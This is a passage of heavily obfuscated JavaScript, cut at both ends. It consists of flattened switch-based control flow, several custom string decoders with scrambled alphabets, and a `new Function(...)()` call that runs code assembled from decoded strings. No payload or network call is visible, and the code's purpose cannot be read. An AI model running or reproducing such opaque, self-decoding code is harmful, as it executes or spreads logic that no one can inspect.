0x79:case-0x1:TFyHXw[-r9ClJDE[linn21+-0xf8]]=-r9ClJDE[w6ZkMW+-0x5b];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[w6ZkMW+-0x5b]].indexOf(TFyHXw[r9ClJDE[0x2c]][TFyHXw[r9ClJDE[o5ry8I6+-0x3c]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[-r9ClJDE[0x2f]]<r9ClJDE[w6ZkMW+-0x5d]){TFyHXw[-r9ClJDE[0x2f]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[o5ry8I6+-0x3d]]+=TFyHXw[r9ClJDE[o5ry8I6+-0x3b]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[-r9ClJDE[o5ry8I6+-0x3d]]<<TFyHXw[r9ClJDE[linn21+-0xf5]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[-r9ClJDE[0x2f]]&r9ClJDE[linn21+-0xf4])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x2d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[o5ry8I6+-0x3a]]>r9ClJDE[w6ZkMW+-0x49]);TFyHXw[-r9ClJDE[0x2f]]=-r9ClJDE[0x4]}}if(TFyHXw[-r9ClJDE[0x2f]]>-r9ClJDE[w6ZkMW+-0x5b]){Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0x97,o5ry8I6+=-0x126,gBTVHFB+=0x10c);break}else{Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xd0,o5ry8I6+=0x5c,linn21+=-0x170,gBTVHFB+=0x10c);break}case OcRAyl.fwO0nr.aeEYhDs+0xbe:Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xe2,o5ry8I6+=0xfb,linn21+=0xf7,gBTVHFB+=-0x13d);break;case linn21-0x10:case-0xa8:case 0xc:Y3JLwpS(TFyHXw[r9ClJDE[linn21+0xa]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x34\\x4f\\x49\\x68\\x7d\\x78\\x23\\x61\\x35\\x53\\x47\\x42\\x36\\x57\\x6e\\x67\\x6d\\x48\\x5d\\x2a\\x46\\x58\\x30\\x28\\x66\\x2e\\x73\\x22\\x31\\x54\\x3d\\x6c\\x2b\\x51\\x44\\x6b\\x5b\\x63\\x4b\\x7b\\x3c\\x64\\x25\\x43\\x65\\x5f\\x33\\x3e\\x75\\x4e\\x60\\x3a\\x56\\x7e\\x21\\x29\\x40\\x76\\x4a\\x3f\\x72\\x77\\x6f\\x52\\x55\\x4d\\x62\\x26\\x2f\\x6a\\x50\\x71\\x38\\x79\\x4c\\x70\\x5a\\x45\\x5e\\x24\\x32\\x2c\\x7a\\x74\\x69\\x41\\x39\\x37\\x3b\\x59\\x7c\",OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0x11,o5ry8I6+=-0x29,linn21+=0x131,gBTVHFB+=-0x62);break;case 0x4:case 0x2a:case-0x3e:Y3JLwpS(OcRAyl.JSFhhxX=OcRAyl.yjSk6ZG,w6ZkMW+=-0x1ae,o5ry8I6+=0xf2,linn21+=0x16e,gBTVHFB+=-0x96);break;case-0x22:case 0xa4:case 0xe1:Y3JLwpS([OcRAyl.fwO0nr.Gv_zA7,OcRAyl.fwO0nr.aeEYhDs]=[0xdf,-0x16],TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\u0034\\u004f\\u0049\\u0068\\u007d\\u0078\\u0023\\u0061\\u0035\\u0053\\u0047\\u0042\\u0036\\u0057\\u006e\\u0067\\u006d\\u0048\\u005d\\u002a\\u0046\\u0058\\u0030\\u0028\\u0066\\u002e\\u0073\\u0022\\u0031\\u0054\\u003d\\u006c\\u002b\\u0051\\u0044\\u006b\\u005b\\u0063\\u004b\\u007b\\u003c\\u0064\\u0025\\u0043\\u0065\\u005f\\u0033\\u003e\\u0075\\u004e\\u0060\\u003a\\u0056\\u007e\\u0021\\u0029\\u0040\\u0076\\u004a\\u003f\\u0072\\u0077\\u006f\\u0052\\u0055\\u004d\\u0062\\u0026\\u002f\\u006a\\u0050\\u0071\\u0038\\u0079\\u004c\\u0070\\u005a\\u0045\\u005e\\u0024\\u0032\\u002c\\u007a\\u0074\\u0069\\u0041\\u0039\\u0037\\u003b\\u0059\\u007c\",OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0xcc,o5ry8I6+=-0x17,linn21+=0x8f,gBTVHFB+=-0xa7);break;case o5ry8I6- -0xf:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x40]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+0x8a]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x2c]].length,TFyHXw[r9ClJDE[0x2d]]=[],TFyHXw[r9ClJDE[w6ZkMW+0xb6]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=0xe7,gBTVHFB+=-0x163);break;case w6ZkMW- -0x59:Y3JLwpS([OcRAyl.fwO0nr.Gv_zA7,OcRAyl.fwO0nr.aeEYhDs]=[0x51,0x89],OcRAyl.JSFhhxX=OcRAyl.cQXwbKu,w6ZkMW+=-0xdd,o5ry8I6+=0x18,linn21+=0x16d,gBTVHFB+=-0xac);break;case linn21- -0x67:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0x2d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[0x2f]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0xcb,o5ry8I6+=0x157,linn21+=-0x16,gBTVHFB+=-0x183);break;case gBTVHFB- -0x163:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0xe7]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[o5ry8I6+0xe9]]<<TFyHXw[r9ClJDE[o5ry8I6+0xec]])&r9ClJDE[0x15]),OcRAyl.JSFhhxX=OcRAyl.fwO0nr,w6ZkMW+=-0x167,o5ry8I6+=0x182,linn21+=-0x170);break;case-0x78:default:case linn21-0x90:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x2d]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x154,0x83,0x98,0x17).next().value);if(jhf73n){return w6ZkMW}}function gBTVHFB(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=linn21(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS(TFyHXw=[function(){return globalThis},function(){return cx5jt0V[\"CObgdy\"]},function(){return window},function(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x4]]=\"\\x40\\x7e\\x28\\x74\\x23\\x48\\x5e\\x3d\\x2a\\x22\\x30\\x51\\x56\\x4b\\x2e\\x6e\\x50\\x26\\x77\\x6d\\x63\\x25\\x21\\x72\\x61\\x62\\x3c\\x43\\x53\\x4f\\x35\\x69\\x7d\\x31\\x44\\x49\\x55\\x3a\\x59\\x34\\x73\\x4c\\x4a\\x7b\\x5a\\x6f\\x2f\\x46\\x70\\x68\\x3b\\x66\\x76\\x2b\\x42\\x3f\\x6b\\x5d\\x54\\x36\\x79\\x5b\\x52\\x32\\x65\\x47\\x41\\x37\\x4e\\x3e\\x64\\x58\\x2c\\x39\\x7c\\x7a\\x38\\x4d\\x45\\x6a\\x75\\x71\\x78\\x67\\x57\\x6c\\x24\\x5f\\x33\\x29\\x60\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[-r9ClJDE[0x34]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[-r9ClJDE[0x34]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[0x4]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x32]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}return new Function(vgLC9p(r9ClJDE[0x36])+w6ZkMW(r9ClJDE[0x37]))()}],jhf73n=void 0x0,w6ZkMW=[]);try{B5IXmtc(OcRAyl);function OcRAyl(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21={Yj9Z3pO:{}}){while(w6ZkMW+o5ry8I6!==0x38)with(linn21.PoHuVsS||linn21)switch(w6ZkMW+o5ry8I6){case linn21.Yj9Z3pO.m43VdX+-0x1b6:Y3JLwpS(linn21.PoHuVsS=linn21.GmhPXA,w6ZkMW+=-0x78,o5ry8I6+=0x81);break;case o5ry8I6- -0x28:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xb]]=[],TFyHXw[-r9ClJDE[0x3a]]=r9ClJDE[w6ZkMW+-0x26],linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x164,o5ry8I6+=-0x1a5);break;case w6ZkMW-0xf6:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=-0x16,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[-r9ClJDE[w6ZkMW+-0x17a]]=r9ClJDE[w6ZkMW+-0x1b2],linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x28,o5ry8I6+=0x16);break;case w6ZkMW!=0x1a5&&w6ZkMW!=0xba&&w6ZkMW!=-0x1e&&w6ZkMW-0xbc:case-0xc3:Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x1c,o5ry8I6+=-0x24);break;case linn21.Yj9Z3pO.m43VdX+0xd:case-0x8d:case 0xc7:Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x19,o5ry8I6+=-0x24);break;case 0xac:Y3JLwpS(TFyHXw[r9ClJDE[0x38]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+-0x176]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x3b]]=r9ClJDE[w6ZkMW+-0x18a];TFyHXw[r9ClJDE[0x3b]]<TFyHXw[r9ClJDE[w6ZkMW+-0x16a]];TFyHXw[r9ClJDE[0x3b]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x38]].indexOf(TFyHXw[-r9ClJDE[0x39]][TFyHXw[r9ClJDE[w6ZkMW+-0x151]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x3a]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x38]],TFyHXw[r9ClJDE[w6ZkMW+-0x154]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0x176]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+-0x172]?r9ClJDE[0x17]:r9ClJDE[w6ZkMW+-0x174]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x3a]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[w6ZkMW+-0x152]]>>=r9ClJDE[w6ZkMW+-0x180],TFyHXw[r9ClJDE[0x38]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[w6ZkMW+-0x154]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x188]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x24f,o5ry8I6+=0x130);break}else{Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x149,o5ry8I6+=0x41);break}case w6ZkMW-0x3b:case 0x47:case 0x5b:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=0xdc,TFyHXw[r9ClJDE[w6ZkMW+0x96]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[w6ZkMW+0xce]]=\"\\x39\\x7e\\x7a\\x2e\\x75\\x2f\\x7d\\x24\\x5f\\x3d\\x44\\x7c\\x4f\\x5e\\x4c\\x2c\\x2b\\x53\\x4e\\x28\\x57\\x4d\\x72\\x31\\x65\\x6b\\x32\\x63\\x52\\x25\\x43\\x59\\x51\\x2a\\x50\\x58\\x33\\x35\\x3e\\x29\\x48\\x70\\x40\\x22\\x36\\x7b\\x46\\x3f\\x60\\x37\\x6c\\x30\\x66\\x67\\x3c\\x55\\x6d\\x71\\x3a\\x74\\x6e\\x23\\x64\\x68\\x3b\\x5a\\x42\\x76\\x54\\x21\\x26\\x5b\\x56\\x49\\x38\\x4a\\x41\\x79\\x73\\x4b\\x47\\x6f\\x62\\x69\\x34\\x77\\x45\\x61\\x78\\x6a\\x5d\",linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x9,o5ry8I6+=0x100);break;case w6ZkMW!=0x1a5&&w6ZkMW!=0x170&&w6ZkMW!=-0x1e&&w6ZkMW-0xbc:default:Y3JLwpS(linn21.PoHuVsS=linn21.jBTAzA0,w6ZkMW+=0x1d,o5ry8I6+=0x1d);break;case-0x5c:case-0xbf:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case o5ry8I6-0xc3:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xe0]].push((TFyHXw[-r9ClJDE[0x3a]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+0xfb]])&r9ClJDE[0x15]),linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0x106,o5ry8I6+=-0xef);break;case 0x69:case-0x25:case-0xcd:Y3JLwpS(TFyHXw[-r9ClJDE[0x39]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[w6ZkMW+-0xab]]=TFyHXw[-r9ClJDE[0x39]].length,linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0xa5,o5ry8I6+=0x129);break;case-0x34:case linn21.Yj9Z3pO.m43VdX+-0xb6:Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0xd8]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[-r9ClJDE[w6ZkMW+0xd8]].length,linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=0xc7);break;case o5ry8I6- -0x15d:Y3JLwpS(linn21.Yj9Z3pO.m43VdX=-0x5a,TFyHXw[r9ClJDE[0x38]]=r9ClJDE[w6ZkMW+-0x15b],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[w6ZkMW+-0x159]);for(TFyHXw[r9ClJDE[w6ZkMW+-0x122]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x3b]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[0x3b]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[-r9ClJDE[0x38]].indexOf(TFyHXw[-r9ClJDE[0x39]][TFyHXw[r9ClJDE[0x3b]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x3a]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x38]],TFyHXw[r9ClJDE[0x38]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0x147]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+-0x146]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[-r9ClJDE[0x3a]]&r9ClJDE[0x15]),TFyHXw[-r9ClJDE[0x3a]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x38]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x38]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x147]]>-r9ClJDE[0x4]){Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x220,o5ry8I6+=0xb4);break}else{Y3JLwpS(linn21.PoHuVsS=linn21.Yj9Z3pO,w6ZkMW+=-0x11a,o5ry8I6+=-0x3b);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x96,-0x3b).next().value);if(jhf73n){return w6ZkMW}}function s4K1Gf(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=OcRAyl(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}Y3JLwpS(jhf73n=Object,w6ZkMW[vgLC9p(r9ClJDE[0x3c])](\"\"[vgLC9p(r9ClJDE[0x3d])+s4K1Gf(r9ClJDE[0x3e])][s4K1Gf(r9ClJDE[0x3f])][s4K1Gf(r9ClJDE[0x40])]))}catch(I4k0kY){}dY6XXN:for(o5ry8I6=r9ClJDE[0x2];o5ry8I6<TFyHXw[gBTVHFB(r9ClJDE[0x41])];o5ry8I6++)try{var WDi10D;Y3JLwpS(B5IXmtc(jZMFFxV),B5IXmtc(t8nSvnU));function t8nSvnU(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[-r9ClJDE[0x42]]=\"\\u0033\\u0073\\u0056\\u0043\\u0052\\u0064\\u0061\\u007d\\u0044\\u0047\\u003f\\u004a\\u0030\\u0067\\u002c\\u0069\\u0028\\u004f\\u002f\\u0045\\u003a\\u0042\\u004d\\u0062\\u006a\\u0078\\u005e\\u0075\\u005f\\u0068\\u0046\\u005d\\u0040\\u0055\\u0071\\u0038\\u006d\\u003e\\u0032\\u006f\\u0025\\u007a\\u0036\\u005a\\u0049\\u004c\\u0076\\u004e\\u002a\\u0035\\u004b\\u0031\\u0037\\u007b\\u0021\\u0074\\u007c\\u0079\\u0034\\u006b\\u0077\\u003d\\u0048\\u0041\\u0063\\u0060\\u0054\\u007e\\u006c\\u0058\\u003c\\u0051\\u0070\\u0050\\u0023\\u0026\\u005b\\u0039\\u006e\\u0057\\u002e\\u003b\\u0053\\u0029\\u0072\\u0059\\u0022\\u0065\\u002b\\u0024\\u0066\",TFyHXw[r9ClJDE[0x1c]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1c]].length,TFyHXw[r9ClJDE[0x43]]=[],TFyHXw[r9ClJDE[0x35]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0x30]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[-r9ClJDE[0x42]].indexOf(TFyHXw[r9ClJDE[0x1c]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x16]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x35]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x43]].push(TFyHXw[r9ClJDE[0x35]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x35]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x16]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0x43]].push((TFyHXw[r9ClJDE[0x35]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0x43]])}function jZMFFxV(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=t8nSvnU(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}jhf73n=TFyHXw[o5ry8I6]();for(WDi10D=r9ClJDE[0x2];WDi10D<w6ZkMW[jZMFFxV(r9ClJDE[0x45])];WDi10D++){B5IXmtc(vFDOxr);function QS7rV9(TFyHXw){var jhf73n=\"\\x35\\x71\\x43\\x46\\x70\\x29\\x4c\\x31\\x4a\\x51\\x69\\x7a\\x3e\\x30\\x25\\x52\\x48\\x44\\x54\\x6f\\x23\\x60\\x5d\\x21\\x38\\x5b\\x2b\\x45\\x4e\\x5a\\x50\\x73\\x26\\x67\\x61\\x4f\\x75\\x53\\x28\\x40\\x4d\\x68\\x39\\x76\\x41\\x74\\x3b\\x6a\\x34\\x2e\\x5f\\x3f\\x72\\x6e\\x7c\\x59\\x32\\x37\\x2a\\x2c\\x58\\x42\\x77\\x33\\x78\\x7d\\x36\\x4b\\x7e\\x3a\\x64\\x2f\\x55\\x3d\\x5e\\x62\\x24\\x63\\x7b\\x3c\\x47\\x6b\\x22\\x49\\x79\\x65\\x6c\\x66\\x56\\x6d\\x57\",w6ZkMW,linn21,gBTVHFB,OcRAyl,s4K1Gf,I4k0kY,WDi10D;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),linn21=w6ZkMW.length,gBTVHFB=[],OcRAyl=r9ClJDE[0x2],s4K1Gf=r9ClJDE[0x2],I4k0kY=-r9ClJDE[0x4]);for(WDi10D=r9ClJDE[0x2];WDi10D<linn21;WDi10D++){var t8nSvnU=jhf73n.indexOf(w6ZkMW[WDi10D]);if(t8nSvnU===-r9ClJDE[0x4])continue;if(I4k0kY<r9ClJDE[0x2]){I4k0kY=t8nSvnU}else{Y3JLwpS(I4k0kY+=t8nSvnU*r9ClJDE[0x1b],OcRAyl|=I4k0kY<<s4K1Gf,s4K1Gf+=(I4k0kY&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(gBTVHFB.push(OcRAyl&r9ClJDE[0x15]),OcRAyl>>=r9ClJDE[0xc],s4K1Gf-=r9ClJDE[0xc])}while(s4K1Gf>r9ClJDE[0x16]);I4k0kY=-r9ClJDE[0x4]}}if(I4k0kY>-r9ClJDE[0x4]){gBTVHFB.push((OcRAyl|I4k0kY<<s4K1Gf)&r9ClJDE[0x15])}return Uhiec0(gBTVHFB)}function vFDOxr(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=QS7rV9(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}if(typeof jhf73n[w6ZkMW[WDi10D]]===vFDOxr(r9ClJDE[0x46])+vFDOxr(r9ClJDE[0x47]))continue dY6XXN}return jhf73n}catch(I4k0kY){}return!(gBTVHFB(r9ClJDE[0x48])in iNABvG)?jhf73n||this:gBTVHFB(r9ClJDE[0x49])}function vFDOxr(TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*C8ZPwx(w6ZkMW,C8ZPwx,uQxeid,ZE7QTYM={YdSV7m:{}}){while(w6ZkMW+C8ZPwx+uQxeid!==0x3b)with(ZE7QTYM.sNWJ5Db||ZE7QTYM)switch(w6ZkMW+C8ZPwx+uQxeid){case ZE7QTYM.YdSV7m.xQWBX5m+0x24:case 0x29:Y3JLwpS(TFyHXw[r9ClJDE[0x41]]=\"\"+(TFyHXw[r9ClJDE[C8ZPwx+0x19]]||\"\"),TFyHXw[r9ClJDE[0x4b]]=TFyHXw[r9ClJDE[w6ZkMW+-0x88]].length,TFyHXw[r9ClJDE[0x1d]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[C8ZPwx+0x19],ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,w6ZkMW+=-0x3b,uQxeid+=-0x3d);break;case w6ZkMW- -0xe1:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x4c]]<<TFyHXw[-r9ClJDE[C8ZPwx+-0x34]])&r9ClJDE[0x15]),ZE7QTYM.sNWJ5Db=ZE7QTYM.YdSV7m,C8ZPwx+=-0x117);break;case 0xfa:case uQxeid-0xf5:ZE7QTYM.YdSV7m.xQWBX5m=0xc6;return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case-0xe9:case-0x1d:case-0x9e:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case 